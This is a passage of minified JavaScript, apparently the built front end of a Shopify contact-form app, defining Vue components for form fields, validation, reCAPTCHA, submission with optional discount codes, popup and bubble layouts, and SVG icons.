heading"},Fp=["innerHTML"],Lp={__name:"Heading",props:{formId:{type:Number,required:!0},fieldId:{type:String,required:!0},fieldName:{type:String,required:!0},fieldData:{type:Object,required:!0}},emits:["update:modelValue"],setup(e,{emit:n}){const t=e,i=V(()=>{const o="Text Heading";return t.fieldData.label?t.fieldData.label:o});return(o,r)=>(k(),L("div",Vp,[M("span",{innerHTML:x(i)},null,8,Fp)]))}},Pp={class:"bcontact-description","aria-label":"Form text block"},Rp=["innerHTML"],Hp={__name:"TextBlock",props:{formId:{type:Number,required:!0},fieldId:{type:String,required:!0},fieldName:{type:String,required:!0},fieldData:{type:Object,required:!0}},emits:["update:modelValue"],setup(e,{emit:n}){const t=e,i=V(()=>{const o="Text block content";return t.fieldData.label?t.fieldData.label:o});return(o,r)=>(k(),L("div",Pp,[M("span",{innerHTML:x(i)},null,8,Rp)]))}},jp={class:"bcontact_select_wrapper--phone-code"},zp={class:"bcontact_select__phone-wrapper"},Bp=["id","name","disabled","required","aria-label","aria-required"],Up=["selected"],Wp=["value","selected"],Yp=["id","name","disabled","required","aria-label","aria-required","value"],Kp={key:0,class:"bcontact-field-help-text"},Jp=["innerHTML"],Xp={__name:"Phone",props:{formId:{type:Number,required:!0},fieldId:{type:String,required:!0},fieldName:{type:String,required:!0},fieldData:{type:Object,required:!0},modelValue:{type:null,default:null}},emits:["update:modelValue"],setup(e,{emit:n}){const t=e;Fe("isPortal",!1);const{countryList:i}=br(),o=ge({}),r=ge(""),a=V(()=>{const s=ue.getOptions();return(s==null?void 0:s.hideCountryName)||!1});mt(()=>[i.value,t.fieldData.default_country_code],()=>{if(i.value.length&&t.fieldData.default_country_code){const s=i.value.find(u=>u.name===t.fieldData.default_country_code);c(s==null?void 0:s.name)}},{immediate:!0}),mt(()=>r.value,()=>{n("update:modelValue",r.value)});const l=s=>{var b,w;const{value:u}=s.target;if(r.value=u,!u){o.value={};return}const p=u.split(" ")[0];if(p!==((b=o.value)==null?void 0:b.dial_code)){const T=i.value.find(C=>C.dial_code===p);T&&T.name!==((w=o.value)==null?void 0:w.name)&&(o.value=T)}};function c(s){const u=i.value.find(p=>p.name===s)||{};o.value=u,r.value=`${u==null?void 0:u.dial_code} `}return(s,u)=>(k(),Ne(x(bt),null,{heading:he(()=>[fe(x(gt),{fieldId:`${e.fieldId}-${e.formId}`,label:e.fieldData.label,required:e.fieldData.required||!1},null,8,["fieldId","label","required"])]),input:he(()=>[M("div",jp,[M("div",zp,[M("select",{class:"bcontact_select",id:`${e.fieldId}-${e.formId}`,name:e.fieldName,disabled:e.fieldData.disabled,required:e.fieldData.required,"aria-label":e.fieldData.label,"aria-required":e.fieldData.required||!1,onChange:u[0]||(u[0]=p=>c(p.target.value))},[M("option",{selected:!o.value.name,disabled:"",value:""},pt(e.fieldData.placeholder||"Select country phone code"),9,Up),(k(!0),L(Le,null,Mt(x(i),p=>(k(),L("option",{value:p.name,selected:p.name===o.value.name},pt(x(a)?"":p.name)+" ("+pt(p.dial_code)+")",9,Wp))),256))],40,Bp),M("input",{class:"bcontact_input",id:`${e.fieldId}-${e.formId}`,name:e.fieldName,guide:!1,disabled:e.fieldData.disabled,required:e.fieldData.required,"aria-label":e.fieldData.label,"aria-required":e.fieldData.required||!1,type:"tel",placeholderChar:"#",value:r.value,onInput:l},null,40,Yp)])])]),bottom:he(()=>[e.fieldData.help_text?(k(),L("div",Kp,[M("span",{innerHTML:e.fieldData.help_text},null,8,Jp)])):Ee("",!0)]),_:1}))}},Zp={class:"bcontact-divider","aria-label":"Divider"},Qp=[M("hr",null,null,-1)];function Gp(e,n){return k(),L("div",Zp,Qp)}const em=Ci({},[["render",Gp]]),tm={class:"bcontact-custom-html","aria-label":"Form Custom HTML"},nm=["innerHTML"],im={__name:"HTMLField",props:{formId:{type:Number,required:!0},fieldId:{type:String,required:!0},fieldName:{type:String,required:!0},fieldData:{type:Object,required:!0}},emits:["update:modelValue"],setup(e,{emit:n}){const t=e,i=V(()=>{const o="<span>Custom HTML</span>";return t.fieldData.html?t.fieldData.html:o});return(o,r)=>(k(),L("div",tm,[M("div",{innerHTML:x(i)},null,8,nm)]))}},om={class:"bcontact_select_wrapper"},rm=["id","name","disabled","required","aria-label","aria-required"],am={selected:"",disabled:"",value:""},lm=["value"],cm={key:0,class:"bcontact-field-help-text"},sm=["innerHTML"],dm={__name:"Country",props:{formId:{type:Number,required:!0},fieldId:{type:String,required:!0},fieldName:{type:String,required:!0},fieldData:{type:Object,required:!0},modelValue:{type:null,default:[]}},emits:["update:modelValue"],setup(e,{emit:n}){const t=e,i=Fe("formConfig",{}),{countryList:o}=br(),r=V({get(){return t.modelValue},set(l){n("update:modelValue",l)}}),a=ge(t.fieldData.default_option_placeholder||"Select country");return mt(()=>[o.value,t.fieldData.default_country_code],()=>{if(o.value.length&&t.fieldData.default_country_code){const l=o.value.find(c=>c.name===t.fieldData.default_country_code);l&&(r.value=(l==null?void 0:l.code)||"")}},{immediate:!0}),hi(()=>{i.value.input_label==="placeholder"&&(a.value=t.fieldData.label)}),(l,c)=>(k(),Ne(x(bt),null,{heading:he(()=>[fe(x(gt),{fieldId:`${e.fieldId}-${e.formId}`,label:e.fieldData.label,required:e.fieldData.required||!1},null,8,["fieldId","label","required"])]),input:he(()=>[M("div",om,[dn(M("select",{class:"bcontact_select",id:`${e.fieldId}-${e.formId}`,name:e.fieldName,disabled:e.fieldData.disabled,required:e.fieldData.required,"aria-label":e.fieldData.label,"aria-required":e.fieldData.required||!1,"onUpdate:modelValue":c[0]||(c[0]=s=>Re(r)?r.value=s:null)},[M("option",am,pt(a.value),1),(k(!0),L(Le,null,Mt(x(o),s=>(k(),L("option",{value:s.code},pt(s.name),9,lm))),256))],8,rm),[[ur,x(r)]])])]),bottom:he(()=>[e.fieldData.help_text?(k(),L("div",cm,[M("span",{innerHTML:e.fieldData.help_text},null,8,sm)])):Ee("",!0)]),_:1}))}},tc={__name:"FormField",props:{formId:{type:Number,required:!0},fieldData:{type:Object,default:null},modelValue:{type:null,default:null}},emits:["update:modelValue"],setup(e,{emit:n}){const t=e,i=Fe("isPaid",{value:!1}),o=V(()=>{let s="";return["message","termsBox"].includes(t.fieldData.formName)?s=t.fieldData.formName:s=!i.value&&t.fieldData.name==="subject"?"message_subject":t.fieldData.name,`contact[${s}]`}),r=V(()=>`bcontact-${a.value}`),a=V(()=>t.fieldData.name?t.fieldData.name.replace(/\s/g,"-"):"field-name"),l=V(()=>{const s=[`bcontact-field--${t.fieldData.type}`,`bcontact-field__${a.value}`,`${t.fieldData.width?`bcontact-field--${t.fieldData.width}`:""}`];return t.fieldData.el_class&&s.push(t.fieldData.el_class),s}),c=V(()=>{let s=null;if(t.fieldData)switch(t.fieldData.type){case"text":s=Xu;break;case"email":s=ef;break;case"number":s=dp;break;case"textarea":s=rf;break;case"datetime":s=Df;break;case"select":s=If;break;case"checkbox":s=Ff;break;case"radio":s=zf;break;case"file":s=op;break;case"submited_url":s=ap;break;case"termsBox":s=mp;break;case"repeater":s=Tp;break;case"image-choice":s=qp;break;case"heading":s=Lp;break;case"text-block":s=Hp;break;case"divider":s=em;break;case"html":s=im;break;case"phone":s=Xp;break;case"country":s=dm;break}return s});return sn(()=>{typeof t.modelValue=="string"?n("update:modelValue",""):typeof t.modelValue=="number"?n("update:modelValue",0):typeof t.modelValue=="boolean"?n("update:modelValue",!1):Array.isArray(t.modelValue)?n("update:modelValue",[]):n("update:modelValue","")}),(s,u)=>e.fieldData.hide?Ee("",!0):(k(),L("div",{key:0,class:Ve(["bcontact-field",x(l)])},[(k(),Ne(gi(x(c)),{fieldName:x(o),fieldId:x(r),fieldData:e.fieldData,modelValue:e.modelValue,"form-id":e.formId,"onUpdate:modelValue":u[0]||(u[0]=p=>s.$emit("update:modelValue",p))},null,8,["fieldName","fieldId","fieldData","modelValue","form-id"]))],2))}},um={xmlns:"http://www.w3.org/2000/svg",width:"15",height:"3"},fm=[M("g",{fill:"#FFF","fill-rule":"evenodd"},[M("circle",{cx:"1.5",cy:"1.5",r:"1.5"}),M("circle",{cx:"7.5",cy:"1.5",r:"1.5"}),M("circle",{cx:"13.5",cy:"1.5",r:"1.5"})],-1)];function pm(e,n){return k(),L("svg",um,fm)}const mm={render:pm},hm=["id","action"],gm=M("input",{type:"hidden",name:"form_type",value:"contact"},null,-1),bm=M("input",{type:"hidden",name:"utf8",value:"✓"},null,-1),vm=["value"],ym={key:1,class:"bcontact-recaptcha-wrapper"},_m=["innerHTML"],xm=["disabled"],wm={key:0},Dm={key:1,class:"icon-loading"},Em={__name:"Form",props:{formId:{type:Number,required:!0},contactform:{type:Object,required:!0},formName:{type:String,required:!1}},emits:["submit"],setup(e,{emit:n}){const t=e,i="Oops! Something's wrong, please check your information and try again.",o=Fe("isPortal",!1),r=Fe("isPaid",{value:!1}),a=Fe("isPremium",!1),l=Fe("entryConfig",{}),{getCountryList:c}=br(),u=ge((()=>{const X={},f=t.contactform.fields;for(const g in f)if(!nt.STATIC_FIELD_TYPE.includes(f[g].type)&&!f[g].hide){const _=f[g].default_value_v2?f[g].default_value_v2:"";f.hasOwnProperty(g)&&(X[f[g].id]=_),f[g].type==="termsBox"&&(X[f[g].id]=!1)}return X})()),p=ge(!1),b=ge(!1),w=ge(null),T=ge(!1),C=ge([]);ge(null);const S=ge(t.contactform.default_error_message||i),K=V(()=>t.contactform.invalid_error_message||"is invalid"),R=V(()=>t.contactform.required_error_message||"is required"),Z=V(()=>t.contactform.field_message||"field"),j=V(()=>t.contactform.fields_message||"fields"),J=V(()=>`bcontact-form-${t.formId}`),re=V(()=>`/contact#${J.value}`),te=V(()=>"qikify_contact_form_submited"),H=V(()=>!r.value&&!o?t.contactform.fields.slice(0,10)||[]:t.contactform.fields||[]),le=V(()=>{const X="Submit";return t.contactform.submit_label?t.contactform.submit_label:X}),W=V(()=>H.value.some(X=>X.type==="country"||X.type==="phone")),se=ge(null),Y=V(()=>`bcontact-field--${t.contactform.border_style}`),ye=V(()=>`bcontact-submit-btn--${t.contactform.submit_btn_style}`),Ue=V(()=>`bcontact-submit--${t.contactform.submit_btn_align}`),et=V(()=>({color:`${t.contactform.submit_text_color}`,backgroundColor:`${t.contactform.submit_bgcolor}`})),ze=V(()=>ue.getOptions().showSubmitedURL?!0:t.contactform.show_submited_url),_e=V(()=>({type:"submited_url",name:"Submited URL"})),pe=V(()=>r.value?l.value&&l.value.captcha&&l.value.captcha_site_key:window.Shopify&&window.Shopify.ce_forms),Xe=X=>{const f=ue.getOptions();if(X.conditional){if(!X.conditional_parent||!X.conditional_parent_value)return!1;const g=H.value.find(O=>O.id===X.conditional_parent),_=u.value[g==null?void 0:g.id];if(f.showHiddenFieldDespiteOfValue&&f.showHiddenFieldDespiteOfValue.length&&f.showHiddenFieldDespiteOfValue.includes(X==null?void 0:X.id))return!_;if(Array.isArray(_))return!_.includes(X.conditional_parent_value);if((g==null?void 0:g.type)==="termsBox"){const O=X.conditional_parent_value.toLowerCase()!=="false"&&X.conditional_parent_value.toLowerCase()!=="true",E=X.conditional_parent_value.toLowerCase()!=="true"||X.conditional_parent_value.toLowerCase()==="false";return O?!0:(_||!_)&&_===E}return(g==null?void 0:g.type)==="number"?String(_)!==X.conditional_parent_value:(g==null?void 0:g.type)==="select"?!String(JSON.stringify(X.conditional_parent_value)).slice(1,-1).split("\\n").includes(_):_!==X.conditional_parent_value}return!1};Pt(()=>{pe.value&&at();const X=ue.getOptions();X.errorMessage&&(S.value=X.errorMessage),X.validateFieldByLength&&X.validateFieldByLength.errorMessage&&(S.value=X.validateFieldByLength.errorMessage)}),mt(()=>W.value,X=>{X&&c()},{immediate:!0});const jt=X=>{w.value=X},at=()=>{ue.log("Recaptcha script loaded"),setTimeout(()=>{ue.log("recaptchaRender",JSON.stringify(window==null?void 0:window.grecaptcha)),T.value=!0},ue.getOptions().waitForRecaptchaLoadedTimeout||1e3),setTimeout(()=>{var X;(X=document.getElementById(J.value))==null||X.removeAttribute("onsubmit"),window.Shopify&&window.Shopify.ce_forms&&(window.Shopify.ce_forms.addToken=()=>{})},1200)},yt=X=>{var f;if(ue.log("Submit clicked - isPaid",r.value,pe.value),C.value=Dt(H.value),ue.log("invalid fields",C.value),C.value.length)return X.preventDefault(),X.stopPropagation(),X.stopImmediatePropagation(),!1;if(b.value=!1,S.value=t.contactform.default_error_message||i,document.dispatchEvent(new CustomEvent("bcontact:beforeFormSubmitted")),o||r.value){if(X.preventDefault(),X.stopPropagation(),window.Shopify&&window.Shopify.ce_forms&&(window.Shopify.ce_forms.addToken=()=>{}),o)return!1;Ot()}return r.value||pe.value||(f=document.getElementById(J.value))==null||f.submit(),ft(),!0},ft=()=>{ue.setCookieInMinutes(te.value,t.formId,2)},zt=()=>{const X=["address1","address2","city","country","phone","province","zip"],f={};return t.contactform.fields.length&&t.contactform.fields.forEach(g=>{!g.hide&&u.value[g.id]!==void 0&&!Xe(g)&&(X.includes(g.name)?f[g.name]=u.value[g.id]:f[g.label]=u.value[g.id])}),f},Ot=async()=>{if(pe.value&&!w.value)return ue.log("recaptcha error"),b.value=!0,!1;ue.log("saveSubmission",u.value),p.value=!0,b.value=!1,S.value=t.contactform.default_error_message||i;const X=zt(),f=Ze(X),g={email:Je("email"),name:Je("name")||"",form_name:t.formName||"",submission_content:JSON.stringify(f),handle:"qikify-contact-form-submission"};pe.value&&(g.recaptcha_token=w.value),a.value&&(g.form_url=window.location.href),ue.log("Request data",g);try{const _=await $u(t.formId,g),O={email:Je("email")},E={appId:nt.APP_ID};window.Shopify&&window.Shopify.analytics&&window.Shopify.analytics.visitor&&window.Shopify.analytics.visitor(O,E),ue.log("request completed",_);const $=ue.getOptions();$&&$.discountAfterSubmit&&$.discountAfterSubmit.callback&&await $.discountAfterSubmit.callback(se.value),$&&$.fixedDiscountAfterSubmit&&$.fixedDiscountAfterSubmit.callback&&await $.fixedDiscountAfterSubmit.callback(se.value),document.dispatchEvent(new CustomEvent("bcontact:afterFormSubmitted",{detail:t.formId})),_.statusCode&&_.statusCode>300&&(b.value=!0),n("submit",!0);const z={entry_id:t.formId,type:"submit",data:JSON.stringify({})};Ul(z)}catch{b.value=!0}finally{p.value=!1}};function Qt(X=8){const f="ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789";let g="";for(let _=0;_<X;_++)g+=f.charAt(Math.floor(Math.random()*f.length));return g}const Ze=X=>{const f={};Object.keys(X).map(_=>{let O=X[_];return typeof O=="string"&&(O=O.replace(/\n/g,"<br>")),Array.isArray(O)?f[_]=O.join(", "):f[_]=O,_});const g=ue.getOptions();if(g&&g.discountAfterSubmit){if(window.qcfData&&window.qcfData.customAppDiscounts){const $=window.qcfData.customAppDiscounts,z=Je("email");if($.hasOwnProperty(z))return se.value=$[z],f.code=se.value,f}const _=g.discountAfterSubmit.prefix||"QIKIFY-",O=Qt(8),E=`${_}${O}`;se.value=E,f.code=se.value}return g&&g.fixedDiscountAfterSubmit&&(se.value=g.fixedDiscountAfterSubmit.code||"QIKIFY-DISCOUNT",f.code=g.fixedDiscountAfterSubmit.code||"QIKIFY-DISCOUNT"),f},Je=X=>{const f=H.value.find(g=>X==="email"?g.formName===X&&g.name===X:g.formName===X);return f?u.value[f.id]:void 0},_t=X=>C.value.includes(X.id)?{"bcontact-field--error":!0}:{},Dt=X=>{const f=ue.getOptions(),g=[],_=[],O=[];return X.length&&X.forEach(E=>{if(!E.hide&&u.value[E.id]!==void 0&&!Xe(E)){const $=u.value[E.id],z=Array.isArray($)&&$.length<1;f.validateFieldByLength&&f.validateFieldByLength.id===E.id&&$.length<f.validateFieldByLength.min&&(g.push(E.id),b.value=!0),f.validateFieldWithRegex&&f.validateFieldWithRegex.id===E.id&&(new RegExp(f.validateFieldWithRegex.regex).test($)||(g.push(E.id),b.value=!0)),E.enable_regex_validation&&E.regex_pattern&&(new RegExp(E.regex_pattern).test($)||(g.push(E.id),O.push(E.label),b.value=!0)),E.required&&(!$||z)&&(g.push(E.id),_.push(E.label),b.value=!0)}}),g.length?(S.value="",O.length&&(S.value=`"${O.join(", ")}" ${O.length>1?j.value:Z.value} ${K.value}<br/>`),_.length&&(S.value+=`"${_.join(", ")}" ${_.length>1?j.value:Z.value} ${R.value}`)):S.value=t.contactform.default_error_message||i,g},At=V(()=>({...t.contactform,fields:void 0}));return Cn("formConfig",At),(X,f)=>(k(),L("form",{class:Ve(["bcontact-form",`bcontact-form--${e.contactform.popup_size}`]),id:x(J),action:x(r)?void 0:x(re),method:"post","accept-charset":"UTF-8",onSubmit:yt},[gm,bm,M("input",{type:"hidden",name:"contact[Form Name]",value:e.formName},null,8,vm),x(ze)?(k(),Ne(tc,{key:0,"form-id":e.formId,fieldData:x(_e)},null,8,["form-id","fieldData"])):Ee("",!0),(k(!0),L(Le,null,Mt(x(H),g=>(k(),L(Le,{key:g.id},[Xe(g)?Ee("",!0):(k(),Ne(tc,{key:0,fieldData:g,"form-id":e.formId,class:Ve([x(Y),_t(g)]),modelValue:u.value[g.id],"onUpdate:modelValue":_=>u.value[g.id]=_},null,8,["fieldData","form-id","class","modelValue","onUpdate:modelValue"]))],64))),128)),x(r)&&x(pe)?(k(),L("div",ym,[T.value?(k(),Ne(x(zu),{key:0,ref:`recaptcha-${e.formId}`,sitekey:x(l).captcha_site_key,onVerify:jt},null,8,["sitekey"])):Ee("",!0)])):Ee("",!0),b.value?(k(),L("div",{key:2,class:"bcontact-form-element bcontact-error",innerHTML:S.value},null,8,_m)):Ee("",!0),M("div",{class:Ve(["bcontact-form-element bcontact-submit",x(Ue)])},[M("button",{class:Ve(["bcontact-submit-btn",x(ye)]),type:"submit",style:Tt(x(et)),disabled:p.value},[p.value?(k(),L("span",Dm,[fe(x(mm))])):(k(),L("span",wm,pt(x(le)),1))],14,xm)],2)],42,hm))}},km={xmlns:"http://www.w3.org/2000/svg",width:"17",height:"12"},Cm=[M("path",{fill:"#FFF","fill-rule":"nonzero",d:"M16.751.24a.874.874 0 0 0-1.202 0L5.365 10.027 1.451 6.265a.874.874 0 0 0-1.202 0 .795.795 0 0 0 0 1.156l4.515 4.34c.332.319.87.319 1.202 0L16.751 1.395a.795.795 0 0 0 0-1.156Z"},null,-1)];function Nm(e,n){return k(),L("svg",km,Cm)}const Om={render:Nm},Tm={class:"bcontact-inner"},Im={key:1,class:"bcontact-success-notification"},Mm={class:"icon-wrapper"},$m={class:"tick-icon"},Sm=["innerHTML"],nc={__name:"FormLayout",props:{formId:{type:Number,required:!0},contactform:{type:Object,required:!0},formName:{type:String,required:!1}},setup(e){const n=e;Fe("isPaid",!1);const t=Fe("isSuccessViewPreview",!1),i=ge(!1),o=V(()=>({backgroundColor:`${n.contactform.background_color||"#fff"}`})),r=V(()=>[`bcontact-content--${n.contactform.input_label}`]),a=V(()=>t&&t.value?t.value:!1),l=V(()=>t.value?a.value:i.value),c=()=>{i.value=!0,setTimeout(()=>{const s=document.querySelector(".bcontact-success-message");s&&s.focus()},10)};return(s,u)=>(k(),L("div",{class:Ve(["bcontact-content",x(r)]),style:Tt(x(o))},[M("div",Tm,[fe(Lu,{contactform:e.contactform},null,8,["contactform"]),x(l)?(k(),L("div",Im,[M("div",Mm,[M("span",$m,[fe(x(Om))])]),M("span",{class:"bcontact-success-message",innerHTML:e.contactform.msg_success||"You have submitted successfully!"},null,8,Sm)])):(k(),L(Le,{key:0},[fe(Ru,{contactform:e.contactform},null,8,["contactform"]),fe(Em,{"form-id":e.formId,"form-name":e.formName,contactform:e.contactform,onSubmit:c},null,8,["form-id","form-name","contactform"])],64))])],6))}},Am={key:0,class:"bcontact-popup-background"},qm=["src"],ic={__name:"PopupLayout",props:{formId:{type:Number,required:!0},contactform:{type:Object,required:!0},formName:{type:String,required:!1}},setup(e){const n=e,t=V(()=>[`bcontact-popup--${n.contactform.popup_layout}`]),i=V(()=>n.contactform.popup_layout!=="none"),o=V(()=>({backgroundImage:`url('${n.contactform.background_image||n.contactform.default_background_image}')`})),r=V(()=>ue.getOptions().usingImgTagForBackground);return(a,l)=>(k(),L("div",{class:Ve(["bcontact-popup",x(t)])},[x(i)?(k(),L(Le,{key:0},[x(r)?(k(),L("div",Am,[M("img",{src:e.contactform.background_image||e.contactform.default_background_image,alt:"Background Image",style:{"max-width":"100%",height:"100%"}},null,8,qm)])):(k(),L("span",{key:1,class:"bcontact-popup-background",style:Tt(x(o))}," ",4))],64)):Ee("",!0),fe(nc,{formId:e.formId,contactform:e.contactform,"form-name":e.formName},null,8,["formId","contactform","form-name"])],2))}},Vm={class:"qbubble__wrapper"},Fm=M("div",{class:"qbubble__header__silent"},null,-1),Lm={class:"qbubble__header"},Pm={class:"qbubble__body",id:"bcontact-qbubble-body"},Rm=M("div",{class:"qbubble__footer"},null,-1),Hm={__name:"BubbleForm",props:{formId:{type:Number,required:!0},contactform:{type:Object,required:!0},formName:{type:String,required:!1},show:{type:Boolean,default:!1}},emits:["close"],setup(e,{emit:n}){const t=e,i=()=>{n("close")},o=V(()=>{const{trigger_button_type:a,button_display:l,tab_position:c,icon_position:s,popup_size:u}=t.contactform,p=[t.show?"qbubble-active":"",`bcontact-${u}`,`qbubble--${c}`];return l==="fixed"&&a==="icon"&&p.push(`qbubble-has-fixed-icon-trigger-btn--${s}`),p});function r(a){a.key==="Escape"&&i()}return Pt(()=>{document.addEventListener("keydown",r)}),sn(()=>{document.removeEventListener("keydown",r)}),mt(()=>t.show,a=>{a&&(document.dispatchEvent(new CustomEvent("bcontact:bubble:open",{detail:t.formId})),setTimeout(()=>{const c=document.querySelector("#bcontact-qbubble-body").querySelector('input:not([type="hidden"]), select, textarea, button');c&&c.focus()},100))}),(a,l)=>(k(),L("div",{class:Ve(["qbubble",x(o)])},[M("div",Vm,[Fm,M("div",Lm,[M("a",{class:"qbubble__close",href:"javascript:;",onClick:i},[fe(x(vr))])]),M("div",Pm,[fe(ic,{"form-id":e.formId,contactform:e.contactform,"form-name":e.formName},null,8,["form-id","contactform","form-name"])]),Rm])],2))}},jm={class:"qlightbox__header"},zm={class:"qlightbox__body",id:"bcontact-qlightbox-body"},Bm=M("div",{class:"qlightbox__footer"},null,-1),Um={__name:"PopupForm",props:{formId:{type:Number,required:!0},contactform:{type:Object,required:!0},formName:{type:String,required:!1},show:{type:Boolean,default:!1}},emits:["close"],setup(e,{emit:n}){const t=e,i=Fe("modal",null),o=Fe("isBasic",!1),r=ge(!1),a=V(()=>`bcontact-lightbox-${t.formId}`);V(()=>t.contactform.popup_position==="bubble");const l=V(()=>{const R=ue.getOptions();return!(R&&R.disableClickToClose)}),c=V(()=>{let R="660";switch(t.contactform.popup_size){case"sm":R="440";break;case"md":R="660";break;case"lg":R="800";break}return R}),s=V(()=>{let R="fadein";return o.value&&(R=t.contactform.popup_animation),`bcontact-popup--${R}`}),u=V(()=>[`qlightbox--contactform-${t.contactform.popup_position}`,`bcontact-${t.contactform.popup_size}`]);mt(()=>t.show,R=>{if(R&&!r.value)return p();if(!R&&r.value)return b()});const p=()=>{i.show(a.value),document.dispatchEvent(new CustomEvent("bcontact:popup:open",{detail:t.formId})),setTimeout(()=>{const Z=document.querySelector("#bcontact-qlightbox-body").querySelector('input:not([type="hidden"]), select, textarea, button');Z&&Z.focus()},100)},b=()=>{i.hide(a.value)},w=()=>{r.value=!0},T=()=>{r.value=!1,n("close")},C=()=>{const R=ue.getScrollbarWidth();document.body.style.paddingRight=`${R}px`},S=()=>{document.body.style.paddingRight=null};function K(R){R.key==="Escape"&&r.value&&b()}return Pt(()=>{document.addEventListener("keydown",K)}),sn(()=>{document.removeEventListener("keydown",K)}),(R,Z)=>{const j=jo("modal");return k(),Ne(j,{class:"bcontact-lightbox",name:x(a),height:"auto",scrollable:!0,"click-to-close":x(l),width:x(c),onBeforeOpen:C,onBeforeClose:S,onOpened:w,onClosed:T},{default:he(()=>[fe(Ei,{name:x(s)},{default:he(()=>[M("div",{class:Ve(["qlightbox qlightbox--contactform",x(u)])},[M("div",{class:"qlightbox__header__silent",onClick:b}),M("div",jm,[M("a",{class:"qlightbox__close",onClick:b},[fe(x(vr))])]),M("div",zm,[fe(ic,{"form-id":e.formId,contactform:e.contactform,"form-name":e.formName},null,8,["form-id","contactform","form-name"])]),Bm],2)]),_:1},8,["name"])]),_:1},8,["name","click-to-close","width"])}}},Wm=M("div",{class:"qembed__wrapper"},[M("div",{class:"qembed__header__silent"}),M("div",{class:"qembed__header"})],-1),Ym={__name:"EmbeddedForm",props:{formId:{type:Number,required:!0},contactform:{type:Object,required:!0},formName:{type:String,required:!1},show:{type:Boolean,default:!0,required:!1}},setup(e){const n=e,t=Fe("isBasic",!1),i=Fe("isPortal",!1),o=V(()=>i||t?n.contactform:{...n.contactform,isWarning:!0});return(r,a)=>(k(),L("div",{class:Ve(["bcontact-embed","bcontact-"+e.contactform.popup_size])},[Wm,M("div",{class:Ve("bcontact-"+e.formId)},[fe(nc,{"form-id":e.formId,"form-name":e.formName,contactform:x(o)},null,8,["form-id","form-name","contactform"])],2)],2))}},Km={xmlns:"http://www.w3.org/2000/svg",class:"icon icon-letter",viewBox:"0 0 512 512"},Jm=[M("path",{d:"M464 67H50C23 67 1 88 1 115v271c0 27 22 49 49 49h413c27 0 49-22 49-49V115c0-27-22-48-48-48zM34 124l188 163c9 8 21 13 35 13 13 0 25-5 34-13l188-163v263c0 8-7 15-16 15H50c-9 0-16-7-16-15zm236 138c-7 6-20 6-26 0L58 100h397z"},null,-1)];function Xm(e,n){return k(),L("svg",Km,Jm)}const oc={render:Xm},Zm={xmlns:"http://www.w3.org/2000/svg",class:"icon icon-paper-plane",viewBox:"0 0 512 512"},Qm=[M("path",{d:"M466 104 267 266c-6 5-16 5-22 0L46 104c10-8 22-12 35-12h350c13 0 25 4 35 12zM289 293l197-162c2 6 3 12 3 19v235c0 32-26 58-57 58H81c-32 0-58-26-58-58V150c0-7 1-13 3-19l198 162c18 15 46 15 65 0z"},null,-1)];function Gm(e,n){return k(),L("svg",Zm,Qm)}const eh={render:Gm},th={xmlns:"http://www.w3.org/2000/svg",class:"icon icon-paper-plane",viewBox:"0 0 512 512"},nh=[M("path",{d:"M497 255c0-5-3-9-7-10L33 31c-5-2-11-2-15 2s-5 10-2 15l99 208-99 208c-2 5-1 11 2 15 4 4 10 4 15 2l457-214c5-2 8-7 7-12zm-69-12H137L54 69zm0 26L54 443l83-174z"},null,-1)];function ih(e,n){return k(),L("svg",th,nh)}const oh={render:ih},rh={xmlns:"http://www.w3.org/2000/svg",class:"icon icon-paper-plane",viewBox:"0 0 512 512"},ah=[M("path",{d:"m443 100-31-31c-7-7-18-7-25 0l-31 32 55 56 32-32c7-7 7-18 0-25zm-97 11L174 288l-14 64 64-14 177-173zm38 145v150c0 5-4 10-9 10H106c-6 0-10-5-10-10V138c0-5 5-10 11-10h149l32-32H87c-13 0-23 10-23 23v306c0 13 11 23 23 23h306c13 0 23-10 23-23V224z"},null,-1)];function lh(e,n){return k(),L("svg",rh,ah)}const ch={render:lh},sh={xmlns:"http://www.w3.org/2000/svg",class:"icon icon-paper-plane",viewBox:"0 0 512 512"},dh=[M("path",{d:"M449 61H63C28 61 0 89 0 124v264c0 35 28 63 63 63h386c35 0 63-28 63-63V124c0-35-28-63-63-63zm35 327c0 19-16 34-35 34H63c-19 0-34-15-34-34V124c0-19 15-34 34-34h386c19 0 34 15 34 34v264zM323 253l125-113c6-5 6-14 1-20s-14-6-20-1L256 274l-33-30h-1c0-1-1-2-2-2L83 119c-6-5-15-5-20 1-6 6-5 15 1 20l127 114L64 372c-5 5-6 14 0 20 3 3 6 5 10 5s7-2 10-4l128-120 35 31c3 2 6 4 9 4 4 0 7-2 10-4l36-32 127 121c3 3 6 4 10 4s7-2 10-5c6-5 5-14 0-20z"},null,-1)];function uh(e,n){return k(),L("svg",sh,dh)}const fh={render:uh},ph={xmlns:"http://www.w3.org/2000/svg",class:"icon icon-paper-plane",viewBox:"0 0 512 512"},mh=[M("path",{d:"M403 66H107C51 66 3 113 3 169v119c0 56 48 103 104 103h279l47 41c9 9 18 12 30 12 24 0 44-20 44-44V169c0-56-47-103-104-103zm75 334c0 15-15 21-24 12l-53-47c-3-3-6-3-9-3H107c-42 0-74-33-74-74V169c0-41 32-73 74-73h297c41 0 74 32 74 73v231zM122 220c-3 3-6 9-6 14 0 6 3 12 6 15s9 6 15 6 11-3 17-6c3-3 6-9 6-15 0-5-3-11-6-14-9-9-23-9-32 0zm118 0c-3 3-6 9-6 14 0 6 3 12 6 15s9 6 15 6 12-3 18-6c3-3 6-9 6-15 0-5-3-11-6-14-9-9-24-9-33 0zm119 0c-3 3-6 9-6 14 0 6 3 12 6 15s9 6 15 6 12-3 18-6c2-3 5-9 5-15 0-5-2-11-5-14-9-9-24-9-33 0z"},null,-1)];function hh(e,n){return k(),L("svg",ph,mh)}const gh={render:hh},bh={xmlns:"http://www.w3.org/2000/svg",class:"icon icon-paper-plane",viewBox:"0 0 512 512"},vh=[M("path",{d:"M256 112c97 0 176 62 176 138 0 36-18 70-49 94-33 26-78 40-126 40-29 0-51-3-70-10h-2v-1c-5-1-10-2-15-2-6 0-11 1-16 3h-1s-9 3-11 4l-39 17c13-43 13-44 13-47 0-7-2-14-6-20 0-1-1-2-1-2-1-1-2-2-2-3-18-22-27-47-27-73 0-76 79-138 176-138m0-16C150 96 64 165 64 250c0 31 11 60 30 84 1 1 3 3 4 5l-1-2c2 3 4 7 4 11 0 1-18 58-18 58-2 4 2 9 7 10h6l2-1 51-22s9-4 10-4c3-1 7-2 11-2 3 0 7 1 10 2h2c23 8 48 11 75 11 106 0 191-64 191-150 0-85-86-154-192-154z"},null,-1)];function yh(e,n){return k(),L("svg",bh,vh)}const 